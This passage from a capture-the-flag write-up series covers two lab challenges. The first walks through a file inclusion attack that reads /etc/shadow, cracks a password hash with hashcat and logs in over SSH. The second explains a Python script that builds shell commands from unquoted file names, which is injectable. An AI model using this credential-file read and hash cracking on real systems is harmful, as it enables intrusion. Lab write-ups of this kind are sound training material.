
Given the nature of the task, I have a sneaky suspicion that those Note boxes are being filled dynamically from external files. Taking a look at the source code confirms this:

With that in mind, let’s open up Burpsuite and see what happens when we reload the page.
(N.B. I’ve been messing around with this box since completing it for the first time, and I’ve found a second — probably easier — method of finding the second flag, which you can read at the end of the Day Fifteen write-up)
First head into the proxy “Proxy” tab in Burpsuite, make sure that your intercept is on, then reload the page in your browser and click “Forward” in Burpsuite until you get a packet with a header that looks like this:

Perfect! This packet means that we have a potential vector for LFI. Notice the %2f inside the get request — this decodes to be /
and essentially stops the web server from getting confused as to which
directory we actually want to access. If we just used the normal /
then the server would think that we were trying to access a file or
directory in the current path, as opposed to starting a new path to a
different file. The blog post for today contains a very good explanation if you’re confused by this.
Anyway, on with the exploit!
The first thing I’m wondering is whether we can access the /etc/shadow
file to get a list of users (along with hashed passwords) on the
machine. Worth a try, right? If we change the GET request before
forwarding it to the server, it might just give us what we’re looking
for.
Change the first line of the captured request to the following altered line, then click Forward:
GET /get-file/%2fetc%2fshadow HTTP/1.1

Success!
We can now, uh, borrow Charlie’s password hash to feed into hashcat and get the answer to question two. I’ve already covered hashcat in some detail way back in Day 3, so we’re just going to skim through it here.
Copy Charlie’s password hash and save it into a text file then use the following hashcat command to crack the password:
hashcat -m1800 -a0 --force --runtime=600 -o <output-path> <path-to-hash> <path-to-wordlist>
From here we just need to read the output file and we’ll have Charlie’s password — the answer to question two:

Wonderful. Aside from getting the answer to question two, we now also have credentials to SSH into the server:

Let’s take a look at our current directory:

Oh look: the answer to the last question:

With that we have concluded our Day Fifteen Challenge.
Bonus:
After playing around with this box some more, I realised that I overlooked the obvious; rather than breaking out Burpsuite, we could just have interacted with the Javascript function directly to get the answer to question two straight away:
Using Burpsuite is good for giving us practice in a more general way, but for this particular challenge, just using the function in the console provides the answer just as surely.
Day Sixteen — File Confusion:
Another
scripting challenge today! This time we’re given a zipfile to download
and work with in Python. The archive contains another set of zipfiles
which we need to use Python to extract. The inner zipfiles contain a lot
of .txt files which we need to analyse in Python to retrieve the answers to the questions.
The script I’ve written (and will walk through section-by-section in this write-up) works when placed in the same directory as the outermost zipfile and will give all three answers. Please note that this script uses Debian-based Linux system commands, so don’t try to run this program in anything other than a bash terminal; if you’ve got this far through the advent challenges then you’re likely already working with Kali or a similar Linux flavour anyway.
(Note: I have had a few people contact me about the pyexiftools module not working. Frankly, I’m fed up of an external module failing so frequently, so I’ve updated this program to use a workaround that doesn’t require the pyexiftools library)
The first thing we ever need to do in a Python program is import the libraries we’re going to need. In this program we’re going to be using the os , zipfile and sys libraries. These come prepackaged with Python3. Here’s the code for our three imports:
from os import path, chdir, listdir, getcwd, system
from zipfile import ZipFile
import sys
The purposes of these will become obvious as we get through the program.
The next thing we’re going to do is set our current working directory (right now that’s just the folder where the program was run from). Note that this is one of the functions that we imported from the os library earlier. We’ll store our working directory in a variable:
workingPath = getcwd()
Now we need to ensure that the computer has exiftool installed. Exiftool is a command-line tool that’s used to check the exifdata of files. Theoretically the pyexiftool library should link into this, but as the external pyexiftool module is a pain in the ass, we’re just going to use the tool directly:
Check if Exiftool is installed and install it if not
exif_installed = system("exiftool >>/dev/null")
if exif_installed != 0:
    install = input("You don't have exiftool installed, would you like to install it? (Y/n): ")
    if install.lower() == "n":
        print("Program can't work without exiftool installed. Exiting…")
        sys.exit()
system("sudo apt-get install exiftool -y")
exif_installed = system("exiftool >>/dev/null")
if exif_installed != 0:
    print("Fatal Error -- Couldn't install Exiftool. Check your repositories. Exiting…")
    sys.exit()
print("\n\n\n\n\nProgram Starting Now:\n\n")
This will try to execute a system command using the exiftool. If it works then the program proceeds to the next section, otherwise it asks you if you want to install the exiftool, and installs it from the apt repository if you don’t say no.
The next thing we’re going to do is have a look at the system arguments to see where our zipfile can be found. The code for this is:
if len(sys.argv) < 2:
    print("Wrong arguments\nSyntax: python3 extract.py [filename] OPTIONAL -C")
    sys.exit()
elif path.exists(sys.argv[1])!=True or sys.argv[1][-4:] != ".zip":
    print ("Invalid Filename!")
    sys.exit()
In the first part of the if
statement we’re checking to see if there are less than two arguments
(i.e. the user hasn’t supplied a zipfile for us to read and has called
the program with no arguments). If no file has been specified then the
program will print a help message then exit. In the elif
section of the statement we’re checking to see if the filename exists,
and also that it’s a zipfile. If it isn’t the program gives an error
message and exits.
After getting the file, the next thing we need to do is open it up and extract the files into a subdirectory. For this we use the following code:
with ZipFile(workingPath+"/"+sys.argv[1], 'r') as zipfile:
    zipfile.extractall(workingPath+"/extracted_zips")
This opens up the specified zipfile in a readable format ( r ), then creates the subdirectory extracted_zips and extracts all of the zipfiles contained in the downloaded zipfile into it.
As you might have guessed (the contents of the original zip file being, uh, more zipfiles) the next bit of code is remarkably similar. We’re going to be going through every zipfile in the new subdirectory and extracting all of the files into another subdirectory:
for zfile in listdir(workingPath + "/extracted_zips"):
    with ZipFile(workingPath+"/extracted_zips/"+zfile) as zipfile:
        zipfile.extractall(workingPath+"/extracted_files")
This is going through all of the files in our extracted_zips subdirectory (using another of the os
library imports to get a listing for the file in conjunction with a for
loop), then opening each in turn and extracting the contents into a new
extracted_files subdirectory.
We are now ready to start analysing the files to get some flags!
The first question asks us how many files total were inside the zipfiles, excluding the zipfiles themselves. Well, this is easy — we literally just copied every file into a single subdirectory. Use the following code to print out the answer:
First answer:
print("The number of files is: ",len(listdir(workingPath+"/extracted_files")))
Question two wants to know about the exifdata of the files; this is what that fuss at the start of the program was about: ensuring that the exiftool is installed. The first thing to note is that this will take longer than using the pyexiftool would have taken. For the sake of neatness, we’re going to put in a loading message:
Handle Wait Times
print("Working…", end="\r")
Next we need to get the exifdata for each of the files. We’re going to store this as text in a .txt file for now. This will let us easily extract the data line by line later.
directory = "extracted_files"
for i in listdir(directory):
    system(f"exiftool {directory}/{i} >> exiftool.txt")
We’re now going to open the exiftool.txt file and parse the data into an array called metadata:
with open("exiftool.txt") as etresults:
    metadata = etresults.readlines()
system("rm exiftool.txt")
From here it’s an easy matter to pick out the lines that contain both “Version” and “1.1”, counting how many we find as we do so:
counter = 0
for line in metadata:
    if "Version" in line and "1.1" in line:
        counter += 1
Second answer:
print("The number of files containing Version: 1.1 is: ",counter)
This section first initialises our number of files that match the criteria as being zero. It then loops through every line in the metadata array (i.e. every line in the exifdata for every file we extracted). If it finds a line containing both “Version” and “1.1” it adds one to the counter. Outside the loop we then print the value of the counter, which should be our answer for question two.
The penultimate section of this program deals with the answer to question three. We’re asked to find which file contains a password — but we’ve not been told exactly what we’re looking for, so we’re going to assume that looking for “password” will do the job. The code is as follows:
chdir("extracted_files")
for filename in listdir():
    try:
        with open(filename, "r") as f:
            data = f.read()
            if "password" in data:
                print("Filename is: ", filename)
     except:
         continue
You’ll
recognise the first line from this segment (we’ve used it a few times
already): we’re changing our working directory so that we’re inside the extracted_files directory. We’re then looping through every filename in the directory (filenames being added to a list by listdir()
). For each filename, we’re trying to open it then seeing if it
contains the word password. If it does, we’re outputting the name of the
file to the screen. The reason that this is in a try/except block is
because some of the files are not readable this way: if we try to read
them they will throw an error, which this block catches.
The last section is optional — I added it in because I don’t like leaving the extracted files lying around on my computer and I couldn’t be bothered going around and manually removing both of the folders. Easier instead to just add a switch to the program to make it do the cleanup for us:
if "-C" in sys.argv:
    chdir(workingPath)
    system("rm -rf extracted_files extracted_zips")
Now we’re ready to call the program. If you want to have a look at the files by yourself after the program has run, use this command:
sudo python3 python-file-name.py zipfile.zip
